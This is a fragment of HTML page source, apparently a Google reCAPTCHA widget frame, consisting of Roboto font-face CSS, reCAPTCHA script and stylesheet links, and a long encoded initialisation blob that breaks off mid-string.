  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t88cJdM3I0MN1bHqKuqOdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t88cJdM3I0MN1bHqKuqOdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t88cJdM3I0MN1bHqKuqOdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DjRjDo8K/wrFnEBXDtx9xwoFUCMOmw6siwo95PXDDpsOFAsOVwqBTbRMPw5bCpsOFGxDCksOYw6/[base64]/CvjgvwqrCsTHCjMKdw6PDn8OGGMO/w5bDtsKqdBwqMcK5w6bDp01/w7XDvE3DkcK/NFDDlUNTWVwMw5vCu1rCjsKnwpDDsWBvwoEcw5VpwqcPYl/DgATDq8KMw4/Dj8KVXsKqYVx4bg/DlMKNERjDm0sDwqHChG5Cw7UdB1RdZDVcwpvCjsKULzAMwonCgkJUw44PwpTCjsODdQnDgcKuwpPCtFTDjRV4w7PCjMKTNMK5wonCncO3w7pCwpJwOcOZBcKIB8OVwovCucKtw6HDiW7CpS7DvMORXsKkw77CkMK/TsOswq0PXjLCpC/[base64]/ChcOlLcO/EsOdwo/[base64]/DknlkNyzDphnDq8O8wpbDtGLCuMOTPgvCucKow6sOCV3CqG/DhC3DnHDCpAcSw4PDq2FzNzEwScKydBxBaHzCuMKCbVMkZcOpN8OLwqsYw5hMdsKWfyw7wqrChcKZBybDg8K8F8Kcw4d/wpsWWg1XwrTChEXDnwdOw4d1w4QWBMOIwr1rRifCrsKpO0kLw57DtcKbw6vDpcOGwpHDngrDsxPCuHTDiU3DqcKOSU3CmiQEMMKHw6hCw6jCu27DvcONE2XDlU/Dl8OCB8ODF8OZwrXCi3oLw40DwrwzIsKRwpJwwp7DmDHClsKwC3/[base64]/woAMVMKww7Y2woVdEcOYXhTDi8Olw4cHwonCvsO5EsO2woAQVcKSb2bDonLCr27ChURdwpIcUC94OAPDugkwcMOXwpFFwp7CkcOEwqrDnXgLLMOZaMOsXXUnAMKwwp1pw6jCuDp1wrA0wq1OwpbChgRYKQ5FLMKOwprDrCvCtcKGwrDCmS/CqiHDh2kGwr3DoyBGwpvDqAoAY8OdKkAIHMKwQ8KoJn7DtMOTOsKQwo/[base64]/CgsK4McOIVMOywrd5NcOzwq0Ow6XCmsOowq98w58/wpDCmwUDTwXDmcO0UsKSwoPDksK6H8KBYsOqAUjDi8K1w53CsztRwqbDksKZOcOuw5Y2K8OUw5/CljNyBXMrwrEjR2jDs0VCw5fCqsKawrIEwqnDr8KfwrnCmMKSNm7ColTCtCrDr8Kfw5BpQ8KxXsKvwolmJhPChm/Cgn81wp5iNzzCh8KCw7/DswwDHSVPwoAYwqZ0wqVvISnDkhzDuB1Dw7djw58Nw6ZTw7bDllnDssKswo3DvcKIUBgdw43DuizDisKLw7nCmzjCvkcKe2how5PDshLDvSoNKsOuU8ORw60oFsOLw5fClsKdMcOCInZGKhwsVMKZK8K1w7d8DW/CmMOYwoN1JQwKw7wseUrCrEfDmW8Xw6DDtMK+Tw/CpSALXcOPMcO3w6zDjE8Tw4ZTw6XCr198KMOUwo/Cj8KRwr/[base64]/CnVlqwqbDo1FDwqVhwr/DhcK9LQvCk8KYw7l2wqbDmHBYWEnCj0/DkMOww77CucKiS8Opw7pBR8OZw4rCq8OafDnDsHzCsmpbwrXDnFbCu8KvNzhPPGLClMOcXsKffwjCh3HCh8OhwoA4w7vCrAzCpV5ww67Du1bCvjLCn8KTdMKfwqjDsgEJKEPDr0U0HcOFTMOwdWB1C3/DhxAbbgXDkD8Ow5otwpXDssOTNMKuwrDCnsO1wqzCkEB3FcKQTk7CkyAuwoXCjsKCfSAcesKbwqkOw7ECFwnDosKcU8KFZ33CogbDmMK0w5dvGWs6FHFmw5hDwrpKw4LDsMOBw4LChz7Cug9VUcK5w4c8MTnCvMOwwqtCNXZNwoQKL8KrdALDqBwYw7/DnjXCk1EaQWkNODzDhwcywpvDqcOpJwp5OMKGwodBSsKiw6HDsnImGEEySsOrTsO1wo/Dn8OnwpETwrHDpC7DpsKzwrMew5Q0w4IMRVbDmXsAw6TDrU/Dq8KKccK6wr00w47ClMOAOsO2RsO9wqNEfBHDoQN/IcKofsOUA8OjwpRKK3HCu8OJVcO3w7fDtMOcwrELGQ0lw5vCkcOcB8OBwrZyfwfColjCsMOUXsOwJXoKw6HDv8Krw6EmYMOmwpFYEcOJw7JXAMKEw6RBTcKTO2k5wrtmwpjChMKywqjDh8KtccO7wq/Cu31jw7zCl0zCscKte8KRfsKewrRfG8OjAsORw5hzVMOuw47CqsKvHnQzw5VxD8OOwpQZw5NnwoHCix7Ch3jCqMKRwqDCn8KkwpXCnQLCi8KXw7PCqsKzaMOnansDP1RQOkXClFkmw7/ChEHCisOHdi0LcsKpQCfCpjzCi0TCt8OoJsK5LCjDgsKNTQTCrMOlIsOfU0/Ch0jDhDHDvk11ccK7wo5Hw4HCmMK7w6vCrkrCjWIwEB5xL3F8f8KbGVpRw4LDq8ORIwsZGsOaBwxkwpPDgMOswrtPw4rDgHDDnHrCnsKvMjLDhFgFHHR1DQ4ww4Mow63CtFrCjcK7wrDCqntSwq7CvGMlw6rCtAU9Ix7CmGDDpMKvw5E3w5nCvsOLw5LDjMK/w5FxZRA3P8OSGUBtwo7Ch8OQZMKUIsOOEMOow6XCmzAyBsONc8O2w7d1w4TDk23Dug3DtMKAwpvChHVuKMKNDRlzIxrCusOiwroGw4/Cj8KsOQjChgkEGsKMw7tew4EiwqliwpXCpsKzR27DjMKgwprCsWHCjMKKA8OCw7Zgw7TDiFPCr8KzAMKCW1lhMcKYwoXDskhIX8KUTsOnwoV8Y8OaKkc/HcO8DsOQw4nCmBtIMlkow5TDg8KwZ1DDtcKvw5HDnzLChlDDlCHCnSUzwqfCscKlw5jDsgtOCmliwpV2Y8KWwo4/wqnCvRLDhg7Dr3pxTmDCmsKXw5HDmcOJcCnDhl7CqWbDqwzDg8K8TcKAW8KuwrsXAcOfw6whQsOuwq4PY8K0w6lMQCknSHTDq8KiPTbDlz/DoWTChSbDpk8yIcK0b1cLw73CucO1wpNdwrlOFsKmXzXDojPCrsKvw6tXeADDi8OmwpAsZ8OuwojDscOkWMOLwozCvT40wprDuEx9OsO/woTCmMOXHMKkL8OXw45eeMKCwoJadcOnwqPDpxDCs8KicnTCkMK5A8O+HMO/w77Dn8OHcATDnMOjwoLCg8OcdcKgwoXDusOFw79bwrkRKDk+w6tIFVsdegfDoXnChsOUDcKFcMO2wogPIsOJF8KUw6wkwojCvsKVw5PDpy/Dk8OGVcO3eRtAOgTDv8KUQ8OSw43DjsKjwqt5w77DoRgpBUnDhjsdXng4OFQXw4k4CMOjwq5mExnCqxLDjsOzwqVSwrIyNsKiHXTDhVMCccKufjNEw7LCksOXZcK6YWFAw7lUVUHCp8OePyfDgTERwqrCosKHwrc/[base64]/[base64]/wo/DihXCnsKGagUGwqtpXTXCsFU7w6VSC8KCwqRJKcOmABTDim8dwpd5w5rDnVgrwphMOcKaZHXChhrCgy5VIUdzwrdpwr7CoU90wpxmw6ZmeRbCq8ORBcOWwp/Cj30/ZRtMNBfDv8Ozw4vDicKCw6JXYcO9SnBDwpDCnSlTwprDpMKfSXPDocKwwrxDAkHCkUV3w7IFwojDhV8xVsOSQUJpw5YnBMKew7JYwoJfB8OvccO4wrB+DRTDl3DCtsKSDMKJFsKSAsKmw6bCkcKOwrgCw4bDr24sw7bCiD/Dq3BAw4ECcsKwWybDncOmwrzDg8KsQMKHS8ONHFsewrVgw6AtUMOXw5/DqzbDumJdbcONKMK1w7XChcKiwqPDu8Opwr/ChsKQRMONPAEzBMKxLU7DmcOVwqo9SQNPFFPCmcKJw4vDtzdbw6ptw5gMRjTCr8Opw7nCicKQwrthF8KGwqnDhC/[base64]/DisKUwo/CqSMww4HDs8K+Ty4Aw57ClRheN3p1w6XDjFcZSzXCnDrCuzDCiMKmwo/CllnDlVLCjcKCNGR4woPDl8Kpw5PDksOfAsK1wr8XaXrDnz9qw5vDjXsmCMKXb8KofjvCl8OHfsOjXMKFwq94w7bCggLCicKBDcOje8Ofw755JcOcw6MHwoHDisOFc2UpcsKhw5FkcMK4eE7DjMORwplVa8KJw7/Crh7DuQkdwrUywopqe8KAQsOUOgXDkGdsbMK6woTDtcKfw7HDnMKOw5/DnQnCvWbDhMKaworChcKnw5/[base64]/DkMK4CMO2wogUwqXCtMKZwoPDvSBiTMKxI8KDwqHCp8OZCQxqO3HCiXcowrnDo3hew5DCnVHCmHlVw58XJW3CicOSwrgfw7vDiGdBAMKJIsKjBMKeVy5fVcKFYMOFw4ZNUBnDg0jChMKHSVFpIg1iwpscd8K8w4E+w4vCrUYawrHDhDLCv8KOw4/Dp1rCjiLDjBdmwqPDrSknHsOUJgHCqT/DsMKPw7U7GxV3w6cLKcOhLsKMQ0pWLl3CvGDCg8KIKMOMNsObdGjCjMK4T8O2QGfCky/[base64]/CqcOowrXCocK9RUEmCSJcPXIYwqLCqWRCZsOxw4ADwp1DJcKNF8KdH8KKw73DlcKdI8O1wrHCkcKFw4w2w7EZw4Q3VcKpTjFLwoPDi8OswqTCl8KbwpzDnWvDvmjDnsOMw6Jdwq7CocOAVsK4wpkkSMOdw5bCrEMJA8KjwoYEw54pwqLDkMKkwopLE8KZcMK2w5/DqDnCskvDjWNiawc+P1DCosKQEsOWG2FAGGXDpgN1Bgglw4MUIAvDpHs4GCrCkHNrwoF4wqhUG8OuPMKJwonDgsKqd8Ogw45gSShMOsKXwoPDi8K0wpVBw6IJw6nDhcKwa8OqwoACYcKqwowhw7LCuMO+w7ddRsK0JMO7QcOKw7dzw5Jqw711w6rDlCsww4/Ch8Knw6sLcsKjcyfCk8KZDCfClFzCjsO6wqTCqHYcw6jCoMKGVMO8YsKHwoc8WCBbw7PDscKowpMXQxTDrsKNw47Dhn1uw5DDt8O7VX3Dr8OEJ2/[base64]/Cp8KqPxZLUBfDriJvwrTCtcKgwqTDtnnCmcKlw65+wpTCqMKuw59KJ8OpwobCpWDDgzfDhnhDcRPCijM8bnY5wr9rVsOPWzxbUwvDkcOYw7dew6ZXw57DjVvClW7DiMOkwonCv8KawpAvVMOxVsOQHUJlTsKzw4HCqiVqNU/DjcKocnPCkMKPwoMAw5vCphXCqmrCmnfCjBPCtcOFTsKadcOzE8KwCMKzSGwFw7NUwr00AcKzEMO+Hn8EwpDCh8OBwoXDvD83w7wnw5DDpsKtwpYPFsOEw4fCumjClVrDlMOpw4s3f8KLwoAnw6rDjsKGwrXCiA/CsBosJcOCwrA/[base64]/CrcO6FXvCs8OzwojDnMKSATXDoVgAwoVfGsKMwoHDhT5rw6c5VMOMa3o4YFBlwpbDuGA1ScOrRsKdYkgFSmhpZcOIw7LCoMKQdcKUCSRlHVHCqSQIXhjCgcK9wqPCjGjDuCbDtMO+w6vCszzCmAXCvMORSMKELsOaw5vCjMOoZcK4XMOyw6PCkyPCrU/CvXMWw47DjsOlCTkGwrfDlk8uw4N8w7Axwr42ESwTwrEIwp5ZeScVREXDuTDDtsODdyBjwrYERCrCgXA7f8KTF8Oww6/CgyzCuMK6wq7CqsOVR8OMahPCpy9uw5PDgxXDucODw4kMworDucK1NwrDq0o/[base64]/wqPChsOrwqdCw458wpzCr2p0bDbCp8ORAQhqw5rCpMKrfxVwwqjCkFHCgBwIHy/[base64]/DqUdzUsKFSXEhWVlze8KDK8K4w77DuSLCiMKmw6pcw5nDgBLCjcONUcOQK8O2BEpGSEoNw5QdTFLDt8K3dG9vw5LDj3ppfsOfR0vDhi7Dokw9BMOwYjfCmMOUw4XCuXMew5DDhyBuYMKTBAZ+VkDCnsOxw6VoXW/DmsOQwpXDhsK8w7AGw5bDo8ODw4DCjiDDqMKowq3DjzTCgcOow7TCosOwQV/[base64]/w4d7IcOoAmtgwrfDvsOww7LDj8KeUwHDrAXDrT3Du3/Do8KPNMO8IBfDscOAJMOcw4BSKX3Cn2LDnDHCkyAlwrfCim4XwprCqcKgwpMHwrxjHQDDpsK2wop/QEgSKcKgw6/Dk8KfFcOqHMKswpUfNsORw4XDisKDJCFdw47CgxhWTjt+w4DCp8OjDsODUhTCrHt7woEIFkvCpMOww7dyYRocEsO7w4oAecKKKsKdwpFxw5FIZjjCm2VWwpjDtcK8P3l/w5U4wrYQVcKyw7/DkFXDsMOHdcOGwrnCpj9SFB3DkcOKw63CpWLDs1Zlw5xbJjLCosKaw48sccOvH8KlDHtNw4rDlHgsw6YaXinDj8OkLnhLwrl5w7/Cv8O/w6IQwqvCsMOiQ8K4w5oiaBl+NTdQYsO/OcOpwpg0wqMKw5FgYcOsRihoVyMEw6rCqQbDtsOeVSpZUDoMw5XChB5Yb28SCXLDsAvCuAM/[base64]/ID3Ds2jCgMOYwqPDj3VcG8KBw6jDrnRIHVjDojY2w4ABG8OCw7xqRH3DrcK5VTQaw5ljZcO9wofDkMKbL8KqTcKzw4PCo8O9eQl0wqc/c8KTaMOYwqnDlHbDq8Obw5jCuFYdcMOYPgXCoARLwqNRaFdxwrTCvVhtw53Co8Oww6A2Q8KawoPDuMKlXMOpw4vDlMO/wpzChivCkEJBG3rDpMKGVnZywoHCvsOKwqFqwrvCicOGw7PDlEARdDgjw7okw4XCpjt9wpUbw7cDwq/CkcOZY8KaVMONw4nCrsKEwqrDp2V+w5TCqcOdVSw6LcKZBD3DoyvCpQ3CnMOIfsK0w4LCh8OWU1vDoMKNw7Y6PcK7w5TDlXLCmMKBGVTCiEbCvAHDjG/DscOcw5hww6nCvhrCtVs9wpoqw51wCcKeesOmw55NwqQ0wpPDlUrDv0FLw6bDtQnDi07DtBs0wpjCtcKWw7hbfzXDvBXCh8Ogw7UVw67DlcKCwqbCokDCn8OqwrnDkcOvw6k1DxDCsVLDuQEIG3vDo1svwokyw5TCgl3CqVvCv8KawpfCrwoGwr/[base64]/CkXoywrvCvMKIw7gCw4cebMKGF1cMVsKqwoFSYsOLU8OVwpzCjcORw6/Doj1AFMKfT8KFAxLCpVASwrcVwoNYHcOpwofDn1nCtFovacKqRcK8woITPEAkLwQCaMKcwqfCrinDh8Kgwo/Cmh8FJHMiRhdYw7wOw4DCnHFcwqLDnDvCjWPDnMOeJ8OaFsKDwqBCQDHDhMKqdknDn8OBwq7DsxDDrgARwq/CpQoDwpbDvwPDn8OLw4kYwqHDiMOew7tDwp0Vwrxsw6goC8OuC8OCMnnDvsK+AFMrYMKFw6Iyw6/[base64]/DkXfChsK8OE4YWnnDhiHCuCo5dVB8XWXDqjPDuHTDvcOcWUwnIcKEwo7Dm2LCiwbDssK+wqHCpMOfwpFKwo11AWnDsl3CoSbDtBbDsi/CvsOyMMKUbMKTw7rDimklQmbCl8KOwr52w75IfiPCtxs/GzhTw6pJIjBIw78bw6TDlsO3wolfYsKLwr5yA11ZWVTDtsKhLcOOVMOGfSV0w7JXJ8KIY3x9wqQaw6ZDw67DvcO0wrc1Ki/DgMKTwo7DtShYVX12dsObEjjCo8Kbw5pGVMKwV3lNGsOXWsOkwqkfHj8HcMO2HULDmCLDm8K3w7nChMKkYsKnwqJTwqTDpsKORzrDrsK2KcO/cB8PcsOVMzLCjwQ/wqrDpXHDvCXCrRLDmyLDgGUxwr/CpjbDisO9Jx8QMMKZwrphw6c9w63DpTUcwqRKAcKvBjbCmsK3LcOrG2vCrTvCvFQvGSwGCcOkN8OKw7o1w6x7OcOKwrbDil0BF3LDucO+w5JDZsOtRGfDsMOkw4XCpsKIwq4awr5HaCQbBGDDjzHCpFjDpk/CpMKXPsOVe8OwL3PDocKUQXjDoXVvcHDDv8KLNsO9wpgPAw0gVcKRfsK2wrE8CsKfw77ChhYuHwnCkx5QwrBIwq/CjmXDuwlPwq5NwqnClHjCmcKnUMKYwo7DlilCwp/DrVMkTcK5alwWw4pQw7wmw41awolFQMODAMKAf8OmYsOEMMOzw7fDmGrCuErCpsKtwp7Co8KoS2TCjj4Cwo3Cj8O6wpXCocK9PgM5wqh0wrzDjw4DMMKcw43CjBxIwrBCwrVpeMOgwrXDvFYJQFAePMKGIcOWwq05G8KnaXbDjsOVacO6OcOywppXZMOdZsKow6RJch/CrSHDkCNlw4dMYVHDvcKfUsKGw5QZDsODTMKWLwPClcO+ScKIwqPCuMKtIh9zwrpQwprDomlVw6/DjBBMwrfCr8K/HnFCCBE/RcOePGTCth5LGDJwA37DsTjCrMOOIVx6w7NUJcKSKMK0bMKxwoo1wr7DvG9jFSzCgTgFfgBOw4R1Y3XCksOxKGjCs2pSwqQULSItw4fDoMKIw6rCksOCw6tEw73CvD9dwrzDv8O2wrDClMOyYSUEAsKqaXzCg8KPQcK5Nw/Ctg4+w7/[base64]/DpiB9wpfDtiVdQ8Olw5cxB2AOwq3DusOfLsOwBCoMTVXDi8KTw5Z5wp/DhWvCjWjClwvDv2lNwqPDtcOFw4EtJcO0w67ChMKfw4ISdsKYwrDCjMKMZsO3Y8Ojw51HNwpGwovDpUfDl8Koe8O/[base64]/eGIsesO9T8ONwq7ChTgsTgBBw49+wq3DksKgw5U+UcOCPMOewrEuw7jCj8KPwpJuQcO/RsOtOXPCrMKbw7o1w7BdCDtYSsK0w70Yw5wow4QGXcO1w4ojwp1taMOUF8Oow70VwojCqHHClsKTw7jDgsOXODoVdsO1ZhfCssOuwqBsworCvMOtEMKbwoPCvsOQw6MJXcKTw64ASz3CkxUBcsKhw6fCvMOvw5kZRmTDvg/[base64]/DnsOlL0XCjMKvw7HChDodBntLw5p/JMODVi3Cnh3Dq8KGDMKhH8KmwoTDsRfCr8OeVcKRwo/DscKYJcO9wrlGw5jDr1p1XMKuwqFNESTCl2XDlMKkwoTDnMO4wrJPwo3ChnlOG8Ofwrp5wrpjwrBYwqrCp8OdCcOQwp7Dt8KPfEgVRyLDk1ZhJMKswrJWWnVHYEfDr1/DkcKQw7gOOMKRw65Mb8Okw4fDhcK8WsKuwq1PwoVrwobCkE/[base64]/DhMKqfMKEwqjDrcO1a3EMwoJhBsK4V8OWK8OEBMOiJ8OkwqHDt8KCC3fClTUrw4LCtsKracKGw58vw53Dj8O+OB8wS8OBw7nCk8OBVyA1T8ORwqFkwr3Ct17Cl8Ogwotzf8KLJMOQGMK+w7bCnsO9WE9yw5MqwqovwrTCiRDCssKmHsO/w4vDtDkJwoU5wp48wrVGw6HDhmbDqmfCtHJSw6PCgcOmwofDjVbDsMO7w6fCu3TCkhnCuwbDgsOZAVPDgQHDr8Kwwp/Ch8KaFcKrRsKSHcOxBsOuw6DCgcOQw4/Csn8+ahQhUT8IbcOYJMOjw6zCsMOzwr4Rw7DDu2QPZsONWwEUB8OVSxVDw7Azw7c6KcKTYcKqGcKZa8KaIMKgw41Vf3HDrsOdwqshZMKjwoprw5fDjUnCu8OIw4fDjcKqw57DtcOkw4YSwrJ4fMO2w51vcBfDgcOnB8KUwoUuwoPCsR/CoMKIw4bDpAzCqMKOKjU5w5/DhjcXAmJ1ZUxTcBEHwo7Dp1QoDMOJZMOuOARJOMK4wqPDthR5fmPDlyJLQnwpJn3DuCfDqwnCkifCjcK7BcKWXMK0DMKWEcKtXGQZMhp/Y8K4FSA9w7XCkcOwT8K8wr40w5cHw5zDoMOFwpw2w5bDgjzCgcOsC8KAwps5HAQPbyvCmGkzDyvChx3CuzlfwrULwpvDsmdLY8OQNcOtdMKQw77DomdRFEPCsMOLwpoRw5o8wrPDicKQw4Z6RQx1NMK7fcOVw6JAw40Zwrc3SsK1w7pyw55+wrwjw6/DicOMI8OGfgN3w4PCtMORL8OoIU7CtsOBw6HCqMKYwqooYsK1wr/CjAPDgsKdw7/[base64]/[base64]/DgcKfwpHCrMKSBXJdw6/DtcKaKmTCvsO7wqjDm8O9w7HChsO6w4A0w6fCk8KVe8OAcMODPC/Dr0nCrsKPTjfCv8OqwpTDtcKtN2cHcVg6w7ZXwpRNw41xwrx+Jm/ChETDvjzDj2MMWcO7Fjl5wqUxwpnDjxDCh8OrwohEccKiCwjDhwXClMK6SFHCjk/DrkZvR8OUBUwcSg/DjsOLw608wpUdb8Osw5PCuG/[base64]/CusObwoVJE304w7N9w7hsw5bCpcOJw6zDjsK7WMOCL1UUwqsOwpIRwrgvw7PChcO1eAvCqsKrSGTChXLDoSzDp8OzwoTCosOpV8Kka8OIw6UubMKXesKZwpBxQFnCsH3DvcOYwo7CmGY5ZMKawpkwECUPX2Anw7nCjQvChjl3bUHCtnLDnMKLw4PDk8KVw6/CqTo2wo3DinDCssOEw6DDniJlw7NtBMOtw6LDlW8rwpnDl8Kkw5tSwpjDolXDvVPDrDDCp8OBwprDvR3DisKSXMOPRifDqMO7eMK3GE19RMKdfcOlw7rDl8KfdcKvwrHDocO/[base64]/DjTIcwpLCscOnRkDCjBksORUKw5Bxb8KkawsXw5p7w6bDqcOTCcK3aMOESjPDtsK1YTfCh8KwGXQ2R8OLw7rDvRnDlmsiCcK2bFjCpsKBeTpIecOaw4jDjMO9Mk58wrXDlR/Dh8KcwpjCjMOiw6sxwrDCoRMCw6xPwqxww4YjWAPCg8K/[base64]/LGhLXkHDg8KAMhUzwofDqcKHOMOFw7XChxwqLsKXS8KEw7/[base64]/DRXClcKrV8K9QzTDpw9Zwq7CsRXCrBd6wrDCo8KDFMKpLCLCmsKtwo5BccObw4LClh4gwq9BH8O4dsOzwrrDucOTKcOAwroaBMOJFMKfDGJewqPDjy/DthDDnjTCh33CmWRBQW5EcmJowoLDjMKPwrdxdsK7ZcKHw5rDlG7Cs8KrwrIqW8KZQVAtw5s8w64+GcOKNwUew6V3CsKfScKieibCjHtOZ8OuL0PDkzdAPMOtZMO0wrJfFcOkYsORb8Oaw5oOcA4NSALDt2jCihvDrGZRFwDDv8OowpvCoMOoZSnDp2LCvcOSwq/DmnHDocKIw7NRZlzCgEdua37CscKLKTlqw5HDt8KmShMzfMKnQTLDr8OTeXXCq8Kow4t8NnthTcOpJcKfTw5DLwXDlkDDjHkyw53DicOSwqteUl3CnXx8ScK1wpvCnG/DvFbCusOaQMKgw6xCB8K5CS9mwqZgXcOndiw5wpbCpEVtTUx3wqrDuxIhwp0Zw6gedEUPacKmw6dBw7lsA8K1w5ZCFMKTCMOgMADDpcKBfi9UwrrCmMOBWVwGbCjCqsOrw5pDVjo/[base64]/RETCrVzDm0A4SgbCsMOtw7rDkiUZU2ISH8KKwrQ0wpV7w73DqUsdDCnCtzLDisK9RCrDkcONwrYcw5UBwqhqwodaVsKEZHV4acOjwqrCqGUfw6LDjcOiwpRGSMK6GMOhw4UJwqfCrgvCosKiw4TCocOVwpJ+w6/DpsKxdUUOw5HCmsK/w40yVsOyUiYHw6EabWnCkcO1w45FRMOvdSliw4TCrWl6U256JcKJwrvDtnlww4gHRsKeEcOQwpLDhU7CrC/[base64]/Dh8KWw6Zvw5/CiD7CkMKrwrIuw4nCi8KIwrlqwoQMVcK4PsKANB5XwrbDvMOtw5nDomjDhhIFwo7DmCMcFcOeDG4Tw4kmwpsLThrDpGgHw6pQwobDl8OOwqLDhypbecKzwqzCusK4NMK9NcKsw4FNwovCucOKesOARsOvdsOFcz3Ctklnw7bDpsK1w4nDiCbCs8ODw693FE/DrG41w4dQaH3ChzrCusKkcFAvd8KNEMOZwrPDuGFXw4rCsA7CpirDgMOSwq4WUXzDqMKHdDouwrJ9w7htw6rCl8OfDB85wpPCiMKJw50QZ33DmsOIw7DCmn9hw47Dk8KSBxhya8OFS8Kzw6nCi27Dk8OSwrPDtMOtXMK2GMOmFsKRw6/CkWfDnDZEwqXCpGVwAzgtwrUEdTAFwojClRXDlcOmMMKMKMOoYsKQwpjCj8OkOcOUwqbCnMKPVsOvw57Cg8KgOz/[base64]/[base64]/aA3Dh34wwrjDnMO/[base64]/wr3Ch8KYwrgqYMOkwrzCvcOMQ8K/w4IdccK8w7rCiMORU8KVCwDClx3DqMOOw4hdJkwde8K2w7LDq8Kfwq9LwqcKw4kiwpQmwoMGw7cKI8KaMnAHwofCvsKcwqLCgMKTTyUTwrbDh8Oaw79xQT/CocOCwqIdBMK9biRcB8KoHwtyw698NcO3LCxzfcKFwqtjMsKyZjbCsG0Cw6RzwobDsMOew5bCgivCgsK2PcKjwp/CssKydQHDscOjwqPCqQTDrV4Nw5zClRlawoYRehHCpsKxwqDDr1nComrCmsKOwqNBwr8Xw6YqwrQAwpzDnw80EcO7MsOvw6zCpCJVw7ljwrUEMsOBwpbClCnDiMK/[base64]/[base64]/[base64]/CtkAHaivDoCURwrTDnkQAPsKQUcKfwqfDhVJvwo0dw5/CvMKVw5/[base64]/CisKzDMO8w7IkcGsCw4c9BjfChCVcIikoJkJOOysxwqpSw7Frw4giKcK/BsOAdV7CpiBqKCbCk8OTwozDtcO/wpx/TsOYMG7CkkHDo2Bdwp5WdcO+cix0w7oow4fDq8OawqB0aGcQw7YaYHDDvsKeWDs5SVtJXk5FZyNywrNawqLCrkwRw4QNw504wpMZwrw/w500wq0Sw73DszLCtzJkw5bDrG5lDDYacWYfwrN4LW88TS3CqMOEw6HDlT3DjD/DvRrCmVEOJUd3dcKbwpHDjT5iZsKPw41XwoPCvcOuw5Bbw6NxB8O+GsKWPTnDssOEw6NLdMKCw5puw4HCojTDqsKpKh7ClQkbJynDvcOGPcKvwpoXw5zDj8KAw6rCv8OxNcO/wrJuw7bCpD3Co8OhwrfDtsK3w7EwwoBFT0tjwo8yEMOiHsOfwp8Tw5/DosO2w6ZrXBfCv8O7wpbCiBzDvcO6O8Ovw5vCkMOrw5LCi8Ozw5XDjzcZBRk9HsOpcCnDuw7CsVsVVGcATsO0w7fDu8KVX8KAw5sfFsOCM8KDwqUrwqNSe8KPw4VTwpjCokVxWVsbw6LCkVTDqcO3PUjCtMOzwqYzwobDtDHDuSNiw64VIsOIwp8lwqBlDH/[base64]/[base64]/XMKpw6vCkcOhSMKzTU9lwrjChsK/[base64]/HMKbRW7DqcKoSC9twok1OMKfdMKLNExDPMOkw4jDl1ZywrQ8wpXCsX7DuzvCmiVMR3/CpsOAwpHClcKPLG/CnsOvQy5uAGAPw4/Cj8K0Q8KKKhTCnsOUGk1lAyFDw4U8csKSwrDCg8Oewphvb8OvJ2g9wr/Cug9DXMKkwqrCpXcoSDFhw63DhcOfN8Ojw5HCug9YP8KzbGnDh0zCkFECw5oKEMO5XMO0w4LCkznDnAkWHMOtwo1obsO5w4bDucKzwr97CVAQwqjCjMOUexJYRybCpzgqQcOkKMK7CV1rw6TDnR/Dk8KnbsONdMO9I8KTbMKaNMOPwpdNwo9pDkXDjhkzK3/DkA3DiwEVwrFrVQ5uWzkcPgjCscOOXMOQCsKGw7jDlAnCngzDrsOvwpbDnypiw7TCo8O1w6IMBsKgcsOtwpfCjzzCoxbDlRUuTsKlcXPDhUlqP8KQwqYDw5JydsKobBQTw5DDnRkyYgg/w4XCkMKCfzHCjsO0woXDlcOCw608BUJowo3CosKyw797IMKRw7vDlMKUMcKVw6nCscKnw7PCqUUoO8OmwplHw7MOPMK/wqfCisKINR/CnsOJXBDCpcKtAW7ClsK+wqnCn23DtB3CjsOOwqlew63Cv8O4LiPDvz7CqDjDoMOwwrzDtTnDr2wUw4IaIMOifcKkw7nDnCfDiEPDqyjCi0x3DkZQwoQIwqHDhgEsHsK0NMOjw7AQTW48w60DLXTCmB/Dt8OQwrnCk8KXwqxXwpROw7MMe8OpwoBxwrfCrMKAw5xaw6rCu8Kde8OiXMOkHMOEFDl1wpAgwqZgMcO0w5gTAx/Cn8KZPsKaOjjCjcOAw4/[base64]/csK4GltGCzBDCilOwoo2YcO